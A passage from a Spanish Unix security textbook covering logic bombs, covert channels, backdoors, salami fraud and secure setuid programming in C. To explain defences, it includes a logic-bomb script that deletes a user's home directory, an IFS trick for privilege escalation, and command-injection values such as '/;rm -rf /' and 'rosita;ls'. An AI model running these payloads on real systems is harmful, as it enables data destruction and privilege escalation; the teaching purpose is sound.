Las bombas lógicas son en cierta forma similares a los troyanos: se trata de código insertado en programas que parecen realizar cierta acción útil. Pero mientras que un troyano se ejecuta cada vez que se ejecuta el programa que lo contiene, una bomba lógica sólo se activa bajo ciertas condiciones, como una determinada fecha, la existencia de un fichero con un nombre dado, o el alcance de cierto número de ejecuciones del programa que contiene la bomba; así, una bomba lógica puede permanecer inactiva en el sistema durante mucho tiempo sin activarse y por tanto sin que nadie note un funcionamiento anómalo hasta que el daño producido por la bomba ya está hecho. Por ejemplo, imaginemos la misma situación que antes veíamos para el troyano: alguien con el suficiente privilegio renombra a *vi* como *vi.old*, y en el lugar del editor sitúa el siguiente código:

```
#!/bin/sh
if [ 'date +%a' = "Sun" ];
then
    rm -rf $HOME
else
    vi.old $1
fi
```

Este cambio en el sistema puede permanecer durante años⁴ sin que se produzca un funcionamiento anómalo, siempre y cuando nadie edite ficheros un domingo; pero en el momento en que un usuario decida trabajar este día, la bomba lógica se va a activar y el directorio de este usuario será borrado.

5.4.7 Canales ocultos

Según [B⁺88] un canal oculto es un cauce de comunicación que permite a un proceso receptor y a un emisor intercambiar información de forma que viole

⁴Obviamente, si esto es así, denota una escasa preocupación por la seguridad en ese sistema.

la política de seguridad del sistema; esencialmente se trata de un método de comunicación que no es parte del diseño original del sistema pero que puede utilizarse para transferir información a un proceso o usuario que *a priori* no estaría autorizado a acceder a dicha información. Los canales ocultos existen sólo en sistemas con seguridad multinivel ([PN92]), aquellos que contienen y manejan información con diferentes niveles de sensibilidad, de forma que se permite acceder simultáneamente a varios usuarios a dicha información pero con diferentes puntos de vista de la misma, en función de sus privilegios y sus necesidades de conocimiento (*needs to know*). El concepto de canal oculto fué introducido en 1973, en [Lam73], y desde entonces muchos han sido los estudios realizados sobre este método de ataque, que afecta especialmente a sistemas en los que el aspecto más importante de la seguridad es la privacidad de los datos (por ejemplo, los militares).

Generalmente se suelen clasificar los canales cubiertos en función de varios aspectos ([G⁺93]):

- Escenario

Cuando se construyen escenarios de canales cubiertos generalmente se suele diferenciar entre canales cubiertos **de almacenamiento** y **de temporización** ([Lip75]). Los primeros son canales en los que se utiliza la escritura directa o indirecta de datos por parte de un proceso y la lectura – también directa o indirecta – de esos datos por parte de otro; generalmente utilizan un recurso finito del sistema, como bloques de disco, que se comparte entre entidades con diferentes privilegios. Por contra, los canales ocultos de temporización utilizan la modulación de ciertos recursos, como el tiempo de CPU, para intercambiar la información entre procesos. En [G⁺93] se pueden encontrar ejemplos de ambos tipos de canales ocultos; otro buen ejemplo de *covert channel* se encuentra en [McH95].

- Ruido

Como cualquier canal de comunicación, oculto o no, los canales cubiertos pueden ser ruidosos o inmunes al ruido; idealmente, un canal inmune al ruido es aquél en que la probabilidad de que el receptor escuche exactamente lo que el emisor ha transmitido es 1: sin importar factores externos, no hay interferencias en la transmisión. Evidentemente, en la práctica es muy difícil conseguir estos canales tan perfectos, por lo que es habitual aplicar códigos de corrección de errores aunque éstos reduzcan el ancho de banda del canal.

- Flujos de información

De la misma forma que en las líneas convencionales de transmisión de datos se aplican técnicas (multiplexación en el tiempo, multiplexación en frecuencia...) para maximizar el ancho de banda efectivo, en los canales cubiertos se puede hacer algo parecido. A los canales en los que se transmiten varios flujos de información entre emisor y receptor se les denomina **agregados**, y dependiendo de cómo se inicialicen, lean y *reseteen* las vari-

ables enviadas podemos hablar de agregación serie, paralela o híbrida; los canales con un único flujo de información se llaman **no agregados**.

La preocupación por la presencia de canales ocultos es, como hemos dicho, habitual en sistemas de alta seguridad como los militares; de hecho, muchos de los estudios sobre ataques basados en canales cubiertos y su prevención han sido – y son – realizados por las clásicas agencias gubernamentales y militares estadounidenses (*National Security Agency, US Air Force, National Computer Security Center...*). No obstante, también en entornos más ‘normales’ es posible la existencia de canales ocultos, especialmente aprovechando debilidades de la pila de protocolos TCP/IP ([Rou96], [Row96]...).

El análisis y detección canales cubiertos es una tarea complicada que generalmente se basa en complejos modelos formales y matemáticos ([Wra91b], [MK94]...); diversas aproximaciones son utilizadas para el estudio de canales de temporización ([Hu91], [Wra91a]...), y también para el de canales de almacenamiento ([PK91]).

5.4.8 Puertas traseras

Las puertas traseras son trozos de código en un programa que permiten a quién conoce su funcionamiento saltarse los métodos usuales de autenticación para realizar cierta tarea. Habitualmente son insertados por los programadores para agilizar la tarea de probar su código durante la fase de desarrollo del mismo y se eliminan en el producto final, pero en ciertas situaciones el programador puede mantener estas puertas traseras en el programa funcional, ya sea deliberada o involuntariamente. Por ejemplo, imaginemos una aplicación que para realizar cualquier tarea de seguridad solicita a quien lo ejecuta cinco claves diferentes; evidentemente, durante la fase de desarrollo es muy incómodo para el programador teclear estas contraseñas antes de ver si el producto funciona correctamente, por lo que es muy común que esta persona decida incluir una rutina en el código de forma que si la primera clave proporcionada es una determinada no se soliciten las cuatro restantes. Esta situación, aceptable durante la fase de desarrollo, se convierte en una amenaza a la seguridad si se mantiene una vez el producto está instalado en un sistema *real*: cualquiera que conozca la clave inicial puede saltarse todo el mecanismo de protección del programa.

Aparte de puertas traseras en los programas, es posible – y típico – situar puertas traseras en ciertos ficheros vitales para el sistema; generalmente, cuando un atacante consigue acceso a una máquina Unix desea mantener ese acceso aunque su penetración sea detectada. Por ejemplo, algo muy habitual es añadir un usuario con UID 0 en el fichero de claves, de forma que el pirata pueda seguir accediendo al sistema con ese nuevo *login* aunque el administrador cierre la puerta que antes había utilizado para entrar. También es clásico añadir un nuevo servicio en un puerto no utilizado, de forma que haciendo *telnet* a ese número de puerto se abra un *shell* con privilegios de *root*; incluso muchos atacantes uti-

lizan la facilidad `cron` para chequear periódicamente estos archivos e insertar las puertas traseras de nuevo en caso de que hayan sido borradas. ¿Qué hacer para evitar estos ataques? La prevención pasa por comprobar periódicamente la integridad de los archivos más importantes (ficheros de contraseñas, *spoolers*, configuración de la red, programas del arranque de máquina...); también es conveniente rastrear la existencia de nuevos archivos *setuidados* que puedan ‘aparecer’ en los sistemas de ficheros: cualquier nuevo programa de estas características suele indicar un ataque exitoso, y una puerta trasera – generalmente un *shell* *setuidado* – colocada en nuestra máquina. Los más paranoicos no deben olvidar efectuar una búsqueda bajo los dispositivos montados (existen utilidades para hacerlo), ya que un `find` normal no suele encontrar ficheros *setuidados* que se guarden en un directorio que es a su vez punto de montaje para otra unidad.

5.4.9 Superzapping

Este problema de seguridad deriva su nombre del programa **superzap**, una utilidad de los antiguos *mainframes* de IBM que permitía a quién lo ejecutaba pasar por alto todos los controles de seguridad para realizar cierta tarea administrativa, presumiblemente urgente; se trataba de un ‘*Rompa el cristal en caso de emergencia*’ que estos sistemas poseían, o de una llave maestra capaz de abrir todas las puertas. Obviamente, el problema sucede cuando la llave se pierde y un atacante la utiliza en beneficio propio.

Como es normal, este tipo de programas no suele encontrarse en los sistemas modernos por los graves problemas de seguridad que su existencia implica: imaginemos un *shell* *setuidado* como *root* y guardado en `/tmp/`, de forma que si el sistema funciona anómalamente cualquiera puede ejecutarlo para solucionar el posible problema. Parece obvio que para un atacante sería un gran avance disponer de esta herramienta. De cualquier forma, no es habitual clasificar a los programas *superzap* como *malware*, ya que en principio se trata de aplicaciones legítimas, incluso necesarias en determinadas situaciones; es, como sucede en muchos casos, su mal uso y no el programa en sí lo que constituye una amenaza a la seguridad.

El ejemplo típico ([ISV95], [Par81]...) de problemas derivados del *superzapping* es un caso ocurrido en Nueva Jersey que causó la pérdida de 128.000 dólares de los años setenta. El operador de un sistema bancario estaba utilizando un programa *superzap* para corregir balances en el estado de las cuentas cuando un error simple le demostró lo fácil que podía modificar registros sin que el sistema de auditoría lo detectara; aprovechó esta situación para transferir dinero a tres cuentas, y dado que no dejó huellas la única forma de detectar el fraude fué la rápida reacción del banco ante la queja de un usuario – y un exhaustivo análisis del estado de todas las cuentas.

5.4.10 Programas salami

Las técnicas salami se utilizan para desviar pequeñas cantidades de bienes – generalmente dinero – de una fuente con un gran cantidad de los mismos; de la misma forma que de un salami se cortan pequeñas rodajas sin que el total sufra una reducción considerable, un programa salami roba pequeñas cantidades de dinero, de forma que su acción pasa inadvertida. Aunque su efecto es especialmente grave en entornos bancarios y no en sistemas habituales, en este trabajo vamos a hablar brevemente de los programas salami ya que se pueden utilizar para atacar equipos Unix dedicados a operaciones financieras, como la gestión de nóminas de personal o la asignación de becas.

El principal problema de los programas salami es que son extremadamente difíciles de detectar, y sólo una compleja auditoría de cuentas puede sacar a la luz estos fraudes. Si un programador es lo suficientemente inteligente como para insertar *malware* de este tipo en los sistemas de un banco para el cual trabaja (si se tratara de un atacante externo la probabilidad de ataque sería casi despreciable), seguramente conoce a la perfección todos los entresijos de dicho banco, de forma que no le será difícil desviar fondos a cuentas que no son la suya, comprobar si se sobrepasa un cierto umbral en dichas cuentas – umbral a partir del cual el banco ‘se interesaría’ por el propietario de la cuenta – o incluso utilizar nombres falsos o cuentas externas a las que desviar el dinero. Contra esto, una de las pocas soluciones consiste en vigilar de cerca las cuentas de los empleados y sus allegados, así como estar atentos a posibles cambios en su modo de vida: un coche de lujo de una persona con un sueldo normal, viajes caros, demasiadas ostentaciones... pueden ser signo de un fraude; evidentemente, es necesario consultar con un gabinete jurídico la legalidad o ilegalidad de estas acciones, que pueden constituir una invasión a la privacidad del trabajador. Por supuesto, la solución ideal sería comprobar línea a línea todo el *software* del banco, pero pocos auditores tienen los conocimientos – y la paciencia – suficientes para realizar esta tarea.

Un caso particular de programa salami lo constituyen los programas de redondeo hacia abajo o *round down*. Este fraude consiste en aprovechar cálculos de los sistemas bancarios que obtienen cantidades de dinero más pequeñas que la moneda de menor valor (en el caso de España, cantidades de céntimos); por ejemplo, imaginemos que alguien tiene ingresadas 123.523 pesetas a un interés del 2’5%; los créditos le reditarán un total de 3088’075 pesetas, que automáticamente para el banco se transformarán en 3088. Si esos 7’5 céntimos se acumulan en otro cálculo con cantidades igual de despreciables, se llegará tarde o temprano a un punto en el que la cantidad total de dinero sea lo suficientemente apetecible para un atacante dispuesto a aprovechar la situación. Si pensamos que millones de estos cálculos se realizan diariamente en todos los bancos de España, podemos hacernos una idea del poco tiempo que tardará la cuenta de un pirata en llenarse.

5.5 Programación segura

Parece obvio que después de analizar los problemas que un código malicioso o simplemente mal diseñado puede causar, dediquemos un apartado a comentar brevemente algunos aspectos a tener en cuenta a la hora de crear programas seguros. Vamos a hablar de programación en C, obviamente por ser el lenguaje más utilizado en Unix; para aquellos interesados en la seguridad de otros lenguajes que también se utilizan en entornos Unix, existen numerosos artículos que hablan de la programación segura – e insegura – en lenguajes que van desde Java ([MS98], [DFW96], [Gal96b]...) a SQL ([PB93]).

El principal problema de la programación en Unix lo constituyen los programas *setuidados*; si un programa sin este bit activo tiene un fallo, lo normal es que ese fallo solamente afecte a quien lo ejecuta. Al tratarse de un error de programación, algo no intencionado, su primera consecuencia será el mal funcionamiento de ese programa. Este esquema cambia radicalmente cuando el programa está *setuidado*: en este caso, el error puede comprometer tanto a quien lo ejecuta como a su propietario, y como ese propietario es por norma general el *root* automáticamente se compromete a todo el sistema. Para la codificación segura de este tipo de programas, [Bis86] proporciona unas líneas básicas:

- Máximas restricciones a la hora de elegir el UID y el GID.
Una medida de seguridad básica que todo administrador de sistemas Unix ha de seguir es realizar todas las tareas con el mínimo privilegio que estas requieran ([Sim90]); así, a nadie se le ocurre (o se le debería ocurrir) conectar a IRC o aprender a manejar una aplicación genérica bajo la identidad de *root*. Esto es directamente aplicable a la hora de programar: cuando se crea un programa *setuidado* (o *setgidado*) se le ha de asignar tanto el UID como el GID menos peligroso para el sistema. Por ejemplo, si un programa servidor se limita a mostrar un mensaje en pantalla y además escucha en un puerto por encima de 1024, no necesita para nada estar *setuidado* a nombre de *root* (realmente, es poco probable que ni siquiera necesite estar *setuidado*); si pensamos en un posible error en dicho programa que permita a un atacante obtener un *shell* vemos claramente que cuanto menos privilegio tenga el proceso, menos malas serán las posibles consecuencias de tal error.
- *Reset* de los UIDs y GIDs efectivos antes de llamar a `exec()`.
Uno de los grandes problemas de los programas *setuidados* es la ejecución de otros programas de manera inesperada; por ejemplo, si el usuario introduce ciertos datos desde teclado, datos que se han de pasar como argumento a otra aplicación, nada nos asegura *a priori* que esos datos sean correctos o coherentes. Por tanto, parece obvio resetear el UID y el GID efectivos antes de invocar a `exec()`, de forma que cualquier ejecución inesperada se realice con el mínimo privilegio necesario; esto también es aplicable a funciones que indirectamente realicen el `exec()`, como `system()` o `popen()`.

- Es necesario cerrar todos los descriptores de fichero, excepto los estrictamente necesarios, antes de llamar a `exec()`. Los descriptores de ficheros son un parámetro que los procesos Unix heredan de sus padres; de esta forma, si un programa *setuidado* está leyendo un archivo, cualquier proceso hijo tendrá acceso a ese archivo a no ser que explícitamente se cierre su descriptor antes de ejecutar el `exec()`.

La forma más fácil de prevenir este problema es activando un *flag* que indique al sistema que ha de cerrar cierto descriptor cada vez que se invoque a `exec()`; esto se consigue mediante las llamadas `fcntl()` e `ioctl()`.

- Hay que asegurarse de que `chroot()` realmente restringe. Los enlaces duros entre directorios son algo que el núcleo de muchos sistemas Unix no permiten debido a que genera bucles en el sistema de ficheros, algo que crea problemas a determinadas aplicaciones; por ejemplo, Linux no permite crear estos enlaces, pero Solaris o Minix sí. En estos últimos, en los clones de Unix que permiten *hard links* entre directorios, la llamada `chroot()` puede perder su funcionalidad: estos enlaces pueden seguirse aunque no se limiten al entorno con el directorio raíz restringido. Es necesario asegurarse de que no hay directorios enlazados a ninguno de los contenidos en el entorno `chroot()` (podemos verlo con la opción `'-l'` de la orden `ls`, que muestra el número de enlaces de cada archivo).
- Comprobaciones del entorno en que se ejecutará el programa. En Unix todo proceso hereda una serie de variables de sus progenitores, como el `umask`, los descriptores de ficheros, o ciertas variables de entorno (`$PATH`, `$IFS...`); para una ejecución segura, es necesario controlar todos y cada uno de estos elementos que afectan al entorno de un proceso. Especialmente críticas son las funciones que dependen del *shell* para ejecutar un programa, como `system()` o `execvp()`: en estos casos es muy difícil asegurar que el *shell* va a ejecutar la tarea prevista y no otra. Por ejemplo, imaginemos el siguiente código:

```
#include <stdlib.h>

main(){
    system("ls");
}
```

A primera vista, este programa se va a limitar a mostrar un listado del directorio actual; no obstante, si un usuario modifica su `$PATH` de forma que el directorio `'.'` ocupe el primer lugar, se ejecutará `./ls` en lugar de `/bin/ls`. Si el programa `./ls` fuera una copia del *shell*, y el código anterior estuviera *setuidado* por el *root*, cualquier usuario podría obtener privilegios de administrador.

Quizás alguien puede pensar que el problema se soluciona si se indica

la ruta completa (`/bin/ls`) en lugar de únicamente el nombre del ejecutable; evidentemente, esto arreglaría el fallo anterior, pero seguirían siendo factibles multitud de ataques contra el programa. Desde la modificación del *\$IFS* (como veremos más adelante) hasta la ejecución en entornos restringidos, existen muchísimas técnicas que hacen muy difícil que un programa con estas características pueda ser considerado seguro.

- **Nunca *setuidar shellscripts*.**

Aunque en muchos sistemas Unix la activación del bit *setuid* en *shellscripts* no tiene ningún efecto, muchos otros aún permiten que los usuarios – especialmente el *root* – creen procesos interpretados y *setuidados*. La potencia de los intérpretes de órdenes de Unix hace casi imposible controlar que estos programas no realicen acciones no deseadas, violando la seguridad del sistema, por lo que bajo ningún concepto se ha de utilizar un proceso por lotes para realizar acciones privilegiadas de forma *setuidada*.

- No utilizar `creat()` para bloquear.

Una forma de crear un fichero de bloqueo es invocar a `creat()` con un modo que no permita la escritura del archivo (habitualmente el 000), de forma que si otro usuario tratara de hacer lo mismo, su llamada a `creat()` fallaría. Esta aproximación, que a primera vista parece completamente válida, no lo es tanto si la analizamos con detalle: en cualquier sistema Unix, la protección que proporcionan los permisos de un fichero sólo es aplicable si quien trata de acceder a él no es el *root*. Si esto es así, es decir, si el UID efectivo del usuario que está accediendo al archivo es 0, los permisos son ignorados completamente y el acceso está permitido; de esta forma, el *root* puede sobrescribir archivos sin que le importen sus bits *rwx*, lo que implica que si uno de los procesos que compiten por el recurso bloqueado está *setuidado* a nombre del administrador, el esquema de bloqueo anterior se viene abajo.

Para poder bloquear recursos en un programa *setuidado* se utiliza la llamada `link()`, ya que si se intenta crear un enlace a un fichero que ya existe `link()` falla aunque el proceso que lo invoque sea propiedad del *root* (y aunque el fichero sobre el que se realice no le pertenezca). También es posible utilizar la llamada al sistema `flock()` de algunos Unices, aunque es menos recomendable por motivos de portabilidad entre clones.

- Capturar todas las señales.

Un problema que puede comprometer la seguridad del sistema Unix es el volcado de la imagen en memoria de un proceso cuando éste recibe ciertas señales (el clásico *core dump*). Esto puede provocar el volcado de información sensible que el programa estaba leyendo: por ejemplo, en versiones del programa `login` de algunos Unices antiguos, se podía leer parte de `/etc/shadow` enviando al proceso la señal `SIGTERM` y consultando el fichero de volcado.

No obstante, este problema no resulta tan grave como otro también relacionado con los *core dump*: cuando un programa *setuidado* vuelca su imagen el fichero resultante tiene el mismo UID que el UID real del proceso. Esto puede permitir a un usuario obtener un fichero con permiso de escritura para todo el mundo pero que pertenezca a otro usuario (por ejemplo, el *root*): evidentemente esto es muy perjudicial, por lo que parece claro que en un programa *setuidado* necesitamos capturar todas las señales que Unix nos permita (recordemos que SIGKILL no puede capturarse ni ignorarse, por norma general).

- Hay que asegurarse de que las verificaciones realmente verifican. Otra norma básica a la hora de escribir aplicaciones *setuidadas* es la desconfianza de cualquier elemento externo al programa; hemos de verificar siempre que las entradas (teclado, ficheros...) son correctas, ya no en su formato sino más bien en su origen: ¿de quién proviene un archivo del que nuestro programa lee sus datos, de una fuente fiable o de un atacante que por cualquier método – no nos importa cuál – ha conseguido reemplazar ese archivo por otro que él ha creado?
- Cuidado con las recuperaciones y detecciones de errores. Ante cualquier situación inesperada – y por lo general, poco habitual, incluso forzada por un atacante – un programa *setuidado* debe detenerse sin más; nada de intentar recuperarse del error: detenerse sin más. Esto, que quizás rompe muchos de los esquemas clásicos sobre programación robusta, tiene una explicación sencilla: cuando un programa detecta una situación inesperada, a menudo el programador asume condiciones sobre el error (o sobre su causa) que no tienen por qué cumplirse, lo que suele desembocar en un problema más grave que la propia situación inesperada. Para cada posible problema que un programa encuentre (entradas muy largas, caracteres erróneos o de control, formatos de datos erróneos...) es necesario que el programador se plantee qué es lo que su código debe hacer, y ante la mínima duda detener el programa.
- Cuidado con las operaciones de entrada/salida. La entrada/salida entre el proceso y el resto del sistema constituye otro de los problemas comunes en programas *setuidados*, especialmente a la hora de trabajar con ficheros; las condiciones de carrera aquí son algo demasiado frecuente: el ejemplo clásico se produce cuando un programa *setuidado* ha de escribir en un archivo propiedad del usuario que ejecuta el programa (**no** de su propietario). En esta situación lo habitual es que el proceso cree el fichero, realice sobre él un `chown()` al `rUID` y al `rGID` del proceso (es decir, a los identificadores de quién está ejecutando el programa), y posteriormente escriba en el archivo; el esqueleto del código sería el siguiente:

```
fd=open("fichero",O_CREAT);
fchown(fd,getuid(),getgid());
```

```
write(fd, buff, strlen(buff));
```

Pero, ¿qué sucede si el programa se interrumpe tras realizar el `open()` pero antes de invocar a `fchown()`, y además el `umask` del usuario es 0? El proceso habrá dejado un archivo que pertenece al propietario del programa (generalmente el `root`) y que tiene permiso de escritura para todo el mundo. La forma más efectiva de solucionar el problema consiste en que el proceso engendre un hijo mediante `fork()`, hijo que asignará a sus `eUID` y `eGID` los valores de su `rUID` y `rGID` (los identificadores del usuario que lo ha ejecutado, no de su propietario). El padre podrá enviar datos a su hijo mediante `pipe()`, datos que el hijo escribirá en el fichero correspondiente: así el fichero en ningún momento tendrá por qué pertenecer al usuario propietario del programa, con lo que evitamos la condición de carrera expuesta anteriormente.

Sin embargo, un correcto estilo de programación no siempre es la solución a los problemas de seguridad del código; existen llamadas a sistema o funciones de librería que son un clásico a la hora de hablar de *bugs* en nuestro *software*. Como norma, tras cualquier llamada se ha de comprobar su valor de retorno y manejar los posibles errores que tenga asociados ([Sho00]), con la evidente excepción de las llamadas que están diseñadas para sobrescribir el espacio de memoria de un proceso (la familia `exec()` por ejemplo) o las que hacen que el programa finalice (típicamente, `exit()`). Algunas de las llamadas consideradas más peligrosas (bien porque no realizan las comprobaciones necesarias, bien porque pueden recibir datos del usuario) son las siguientes⁵:

- `system()`: Esta es la llamada que cualquier programa *setuidado* debe evitar a toda costa. Si aparece en un código destinado a ejecutarse con privilegios, significa casi con toda certeza un grave problema de seguridad; en algunas ocasiones su peligrosidad es obvia (por ejemplo si leemos datos tecleados por el usuario y a continuación hacemos un `system()` de esos datos, ese usuario no tendría más que teclear `/bin/bash` para conseguir los privilegios del propietario del programa), pero en otras no lo es tanto: imaginemos un código que invoque a `system()` de una forma similar a la siguiente:

```
#include <stdio.h>
#include <stdlib.h>

main(){
    system("/bin/ls");
}
```

El programa anterior se limitaría a realizar un listado del directorio desde el que lo ejecutemos. Al menos en teoría, ya que podemos comprobar

⁵Que sean peligrosas no significa que algunas de ellas no se deban utilizar nunca, sólo que si las usamos hemos de tomar unas mínimas precauciones.

que no es difícil ‘engañar’ a `system()`: no tenemos más que modificar la variable de entorno `$IFS` (*Internal Field Separator*) del *shell* desde el que ejecutemos el programa para conseguir que este código ejecute realmente lo que nosotros le indiquemos. Esta variable delimita las palabras (o símbolos) en una línea de órdenes, y por defecto suele estar inicializada a *Espacio*, *Tabulador*, y *Nueva Línea* (los separadores habituales de palabras); pero, ¿qué sucede si le indicamos al *shell* que el nuevo carácter separador va a ser la barra, ‘/’?. Muy sencillo: ejecutar ‘`/bin/ls`’ será equivalente a ejecutar ‘`bin ls`’, es decir, una posible orden denominada ‘`bin`’ que recibe como parámetro ‘`ls`’. Por ejemplo, bajo SunOS – bajo la mayoría de Unices –, y utilizando `sh` (no `bash`) podemos hacer que ‘`bin`’ sea un programa de nuestra elección, como ‘`id`’:

```
$ cp /bin/id bin
$ ejemplo
bin ejemplo.c ejemplo
$ IFS=/
$ export IFS
$ ejemplo
uid=672(toni) gid=10(staff)
$
```

Como podemos ver, acabamos de ejecutar un programa arbitrario; si en lugar de ‘`id`’ hubiéramos escogido un intérprete de órdenes, como ‘`bash`’ o ‘`sh`’, habríamos ejecutado ese *shell*. Y si el programa anterior estuviera *setudiado*, ese *shell* se habría ejecutado con los privilegios del propietario del archivo (si imaginamos que fuera `root`, podemos hacernos una idea de las implicaciones de seguridad que esto representa).

- `exec()`, `popen()`: Similares a la anterior; es preferible utilizar `execv()` o `exec1()`, pero si han de recibir parámetros del usuario sigue siendo necesaria una estricta comprobación de los mismos.
- `setuid()`, `setgid()`...: Los programas de usuario no deberían utilizar estas llamadas, ya que no han de tener privilegios innecesarios.
- `strcpy()`, `strcat()`, `sprintf()`, `vsprintf()`...: Estas funciones no comprueban la longitud de las cadenas con las que trabajan, por lo que son una gran fuente de *buffer overflows*. Se han de sustituir por llamadas equivalentes que sí realicen comprobación de límites (`strncpy()`, `strncat()`...) y, si no es posible, realizar dichas comprobaciones manualmente.
- `getenv()`: Otra excelente fuente de desbordamientos de *buffer*; además, el uso que hagamos de la información leída puede ser peligroso, ya que recordemos que es el usuario el que generalmente puede modificar el valor de las variables de entorno. Por ejemplo, ¿qué sucedería si ejecutamos

desde un programa una orden como ‘`cd $HOME`’, y resulta que esta variable de entorno no corresponde a un nombre de directorio sino que es de la forma ‘`/;rm -rf /`’? Si algo parecido se hace desde un programa que se ejecute con privilegios en el sistema, podemos imaginarnos las consecuencias...

- `gets()`, `scanf()`, `fscanf()`, `getpass()`, `realpath()`, `getopt()`...: Estas funciones no realizan las comprobaciones adecuadas de los datos introducidos, por lo que pueden desbordar en algunos casos el *buffer* destino o un *buffer* estático interno al sistema. Es preferible el uso de `read()` o `fgets()` siempre que sea posible (incluso para leer una contraseña, haciendo por supuesto que no se escriba en pantalla), y si no lo es al menos realizar manualmente comprobaciones de longitud de los datos leídos.
- `gethostbyname()`, `gethostbyaddr()`: Seguramente ver las amenazas que provienen del uso de estas llamadas no es tan inmediato como ver las del resto; generalmente hablamos de desbordamiento de *buffers*, de comprobaciones de límites de datos introducidos por el usuario... pero no nos paramos a pensar en datos que un atacante no introduce directamente desde teclado o desde un archivo, pero cuyo valor puede forzar incluso desde sistemas que ni siquiera son el nuestro. Por ejemplo, todos tendemos a asumir como ciertas las informaciones que un servidor DNS – más o menos fiables, por ejemplo alguno de nuestra propia organización – nos brinda. Imaginemos un programa como el siguiente (se han omitido las comprobaciones de errores habituales por cuestiones de claridad):

```
#include <stdio.h>
#include <stdlib.h>
#include <netdb.h>
#include <unistd.h>
#include <arpa/inet.h>

int main(int argc, char **argv){
    struct in_addr *dir=(struct in_addr *)malloc(sizeof(struct in_addr));
    struct hostent *maquina=(struct hostent *)malloc(sizeof(struct \
        hostent));
    char *orden=(char *)malloc(30);
    dir->s_addr=inet_addr(++argv);
    maquina=gethostbyaddr((char *)dir,sizeof(struct in_addr),AF_INET);
    sprintf(orden,"finger %s\n",maquina->h_name);
    system(orden);
    return(0);
}
```

Este código recibe como argumento una dirección IP, obtiene su nombre vía `/etc/hosts` o DNS, y ejecuta un `finger` sobre dicho nombre; aparte de otros posibles problemas de seguridad (por ejemplo, ¿seríamos capaces

de procesar **cualquier** información que devuelva el `finger`?, ¿qué sucede con la llamada a `system()`?, nada extraño ha de suceder si el nombre de máquina devuelto al programa es ‘normal’:

```
luisa:~/tmp$ ./ejemplo 192.168.0.1
[rosita]
No one logged on.
luisa:~/tmp$
```

Pero, ¿qué pasaría si en lugar de devolver un nombre ‘normal’ (como ‘rosita’) se devuelve un nombre algo más elaborado, como ‘rosita;ls’? Podemos verlo:

```
luisa:~/tmp$ ./ejemplo 192.168.0.1
[rosita;ls]
No one logged on.
ejemplo ejemplo.c
luisa:~/tmp$
```

Exactamente: se ha ejecutado la orden ‘`finger @rosita;ls`’ (esto es, un ‘`finger`’ a la máquina seguido de un ‘`ls`’). Podemos imaginar los efectos que tendría el uso de este programa si sustituimos el inocente ‘`ls`’ por un ‘`rm -rf $HOME`’. Un atacante que consiga controlar un servidor DNS (algo no muy complicado) podría inyectarnos datos maliciosos en nuestra máquina sin ningún problema. Para evitar esta situación debemos hacer una doble búsqueda inversa y además no hacer ninguna suposición sobre la corrección o el formato de los datos recibidos; en nuestro código debemos insertar las comprobaciones necesarias para asegurarnos de que la información que recibimos no nos va a causar problemas.

- `syslog()`: Hemos de tener la precaución de utilizar una versión de esta función de librería que compruebe la longitud de sus argumentos; si no lo hacemos y esa longitud sobrepasa un cierto límite (generalmente, 1024 *bytes*) podemos causar un desbordamiento en los *buffers* de nuestro sistema de *log*, dejándolo inutilizable.
- `realloc()`: Ningún programa – privilegiado o no – que maneje datos sensibles (por ejemplo, contraseñas, correo electrónico... y especialmente aplicaciones criptográficas) debe utilizar esta llamada; `realloc()` se suele utilizar para aumentar dinámicamente la cantidad de memoria reservada para un puntero. Lo habitual es que la nueva zona de memoria sea contigua a la que ya estaba reservada, pero si esto no es posible `realloc()` copia la zona antigua a una nueva ubicación donde pueda añadirle el espacio especificado. ¿Cuál es el problema? La zona de memoria antigua se libera (perdemos el puntero a ella) pero no se pone a cero, con lo que sus contenidos permanecen inalterados hasta que un nuevo proceso reserva esa zona; accediendo a bajo nivel a la memoria (por ejemplo, leyendo `/proc/kcore` o `/dev/kmem`) sería posible para un atacante tener acceso a

esa información.

Realmente, `malloc()` tampoco pone a cero la memoria reservada, por lo que a primera vista puede parecer que cualquier proceso de usuario (no un acceso a bajo nivel, sino un simple `malloc()` en un programa) podría permitir la lectura del antiguo contenido de la zona de memoria reservada. Esto es falso si se trata de nueva memoria que el núcleo reserva para el proceso invocador: en ese caso, la memoria es limpiada por el propio *kernel* del operativo, que invoca a `kmalloc()` (en el caso de Linux, en otros Unices el nombre puede variar aunque la idea sea la misma) para hacer la reserva. Lo que sí es posible es que si liberamos una zona de memoria (por ejemplo con `free()`) y a continuación la volvemos a reservar, en el mismo proceso, podamos acceder a su contenido: esa zona no es ‘nueva’ (es decir, el núcleo no la ha reservado de nuevo), sino que ya pertenecía al proceso. De cualquier forma, si vamos a liberar una zona en la que está almacenada información sensible, lo mejor en cualquier caso es ponerla a cero manualmente, por ejemplo mediante `bzero()` o `memset()`.

- `open()`: El sistema de ficheros puede modificarse durante la ejecución de un programa de formas que en ocasiones ni siquiera imaginamos; por ejemplo, en Unix se ha de evitar escribir siguiendo enlaces de archivos inesperados (un archivo que cambia entre una llamada a `lstat()` para comprobar si existe y una llamada a `open()` para abrirlo en caso positivo, como hemos visto antes). No obstante, no hay ninguna forma de realizar esta operación atómicamente sin llegar a mecanismos de entrada/salida de muy bajo nivel; Peter Gutmann propone el siguiente código para asegurarnos de que estamos realizando un `open()` sobre el archivo que realmente queremos abrir, y no sobre otro que un atacante nos ha puesto en su lugar:

```

struct stat lstatInfo;
char *mode="rb+";
int fd;

if(lstat(fileName,&lstatInfo)==-1)
{
    if(errno!=ENOENT) return( -1 );
    if((fd=open(fileName,O_CREAT|O_EXCL|O_RDWR,0600))===-1) return(-1);
    mode="wb";
}
else
{
    struct stat fstatInfo;
    if((fd=open(fileName,O_RDWR))===-1) return(-1);
    if(fstat(fd,&fstatInfo)==-1 || \
        lstatInfo.st_mode!=fstatInfo.st_mode || \
        lstatInfo.st_ino!=fstatInfo.st_ino || \
        lstatInfo.st_dev!=fstatInfo.st_dev)

```

```

        {
        close(fd);
        return(-1);
        }
    if(fstatInfo.st_nlink>1||!S_ISREG(lstatInfo.st_mode))
    {
        close(fd);
        return(-1);
    }
#ifdef NO_FTRUNCATE
    close(fd);
    if((fd=open(fileName,O_CREAT|O_TRUNC|O_RDWR))== -1) return( -1 );
    mode="wb";
#else
    ftruncate(fd,0);
#endif /* NO_FTRUNCATE */
    }
    stream->filePtr=fdopen(fd,mode);
    if(stream->filePtr==NULL)
    {
        close(fd);
        unlink(fileName);
        return(-1); /* Internal error, should never happen */
    }
}

```

